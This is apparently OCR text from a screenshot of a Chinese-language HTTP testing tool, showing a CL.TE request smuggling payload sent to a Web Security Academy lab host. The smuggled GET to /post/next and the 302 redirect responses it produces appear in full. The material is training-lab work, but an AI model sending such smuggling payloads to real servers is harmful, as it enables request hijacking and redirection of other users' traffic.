 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : 0ae1003c0318d60783694c83003600d0.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length auto : 57
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post/next?postId=3 HTTP/1.1
10 Host: anything
11
12
Responses 成功[20] 失败[0] 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(... Payloads 操作
2 POST 200 8462 183
3 POST 200 8462 200
4 POST 302 0 216
5 POST 302 0 244
6 POST 200 8462 268
7 POST 302 0 295
快速预览 请求 响应 提取数据 美化
1 HTTP/1.1 302 Found
2 Location: https://anything/post?postId=4
3 Set-Cookie: session=74zpKWzdG7ZQ4bvJEQ1kqBqeLcjC4bSk; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6
远端地址:34.246.129.62:443;
响应时间:173ms; 总耗时:648m
s; URL:https://0ae1003c0318
d60783694c...